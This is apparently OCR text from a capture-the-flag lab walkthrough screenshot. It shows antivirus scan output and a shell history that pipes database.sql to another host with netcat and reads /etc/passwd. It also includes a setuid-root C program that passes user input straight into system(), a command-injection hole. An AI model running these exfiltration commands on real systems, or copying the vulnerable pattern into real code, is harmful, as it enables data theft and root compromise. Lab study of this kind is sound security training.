 Engine version: 0.100.2
Scanned directories: 0
Scanned files: 0
Infected files: 0
Data scanned: 0.00 MB
Data read: 0.00 MB (ratio 0.00:1)
Time: 18.182 sec (0 m 18 s)
ls -l
cat app.py
ls
cat database.sql
nc 192.168.56.101 6666 < database.sql
sqlite
ls
sqlite3
cat /etc/passwd
cat /etc/passwd | grep /bin/bash
ls
pwd
cd ..
ls
cat update_cloudav.c
/home/scanner/cloudav_app
cloudav_app
update_cloudav
update_cloudav.c
#include <stdio.h>
int main(int argc, char *argv[])
{
char *freshclam="/usr/bin/freshclam";
if (argc < 2){
printf("This tool lets you update antivirus rules\nPlea
se supply command line arguments for freshclam\n");
return 1;
}
char *command = malloc(strlen(freshclam) + strlen(argv[
1]) + 2);
sprintf(command, "%s %s", freshclam, argv[1]);
setgid(0);
setuid(0);
system(command);
return 0;
}